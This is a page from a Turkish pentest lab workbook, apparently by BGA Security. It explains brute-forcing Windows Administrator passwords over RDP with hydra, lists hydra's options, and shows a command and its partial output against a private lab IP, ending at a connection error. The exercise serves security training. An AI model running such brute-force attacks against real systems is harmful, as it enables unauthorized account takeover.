 [PENTEST LAB ÇALIŞMALARI]
BGA Bilgi Güvenliğ i A.Ş . | www.bga.com.tr | @bgasecurity
5.10. Windows HesaplarınıRdp Üzerinden Bruteforceile Elegeçirme
Açıklama: Windows işletim sistemleri üzerinde yerelde oturum açılarak yapılabilen her
şey uzak masaüstü bağlantısı kurularak da yapabilir. Uzak masaüstü bağlantısı için
gerekli olan doğrulama bilgileri yerelde oturum açarken kullanılan bilgiler ile aynıdır.
Basit seçilmiş oturum bilgileri saldırganlar tarafından istismar edilerek hedef sisteme
giriş yapılabilir.
Uygulama: Saldırı aracı olarak hydra kullanılacaktır. Hydra aracının özet olarak
kullanım şekli aşağıdaki verilmiştir.
Kullanıcı adı bilinen bir sistem için denecek bir parola için kullanımı:
hydra –l kullanıcıAdı –p kullanıcıParolası protokol://hedefIPAdresi
En sık kullanılan hydra parametreleri:
-l: parametresi ile bilinen bir kullanıcı adı denenmesi için verilir
-L: parametresi ile içerisinde kullanıcı listesi bulunan dosya referans gösterilir
-p: parametresi ile bilinen bir parola değeri denemesi için verilir
-P: parametresi ile içerisinde parola listesi bulunduran dosyanın referans gösterilir.
-C: parametresi kullanıcı Adı/parola değerlerini arada “:” bulunacak şekilde
barındıran bir dosyanın referans verilmesi için kullanılır.
-M: parametresi saldırı için kullanılacak IP adreslerini barındıran dosyanın referans
verilmesi için kullanılır.
-t: hedef sisteme aynı anda kaç isteğin gönderileceğini belirleyen parametredir.
(varsayılan değer:16)
Bu uygulamada hedef sistemin IP adresi 192.168.20.108 dir.
Hedef sistemde RDP oturum bilgilerini ele geçirmek için kullanılacak kullanıcı adı
Administrator’dür.
Bu uygulama için hydra kullanımı ve çıktısı aşağıda verilmiştir;
root@kali:~/Desktop# hydra -l administrator -P wordlist.txt rdp://192.168.20.108
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2015-02-03 07:25:06
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to
reduce the number of parallel connections and -W 1 or -W 3 to wait between
connection to allow the server to recover
[DATA] 16 tasks, 1 server, 101 login tries (l:1/p:101), ~6 tries per task
[DATA] attacking service rdp on port 3389
[ERROR] Child with pid 3629 terminating, can not connect
 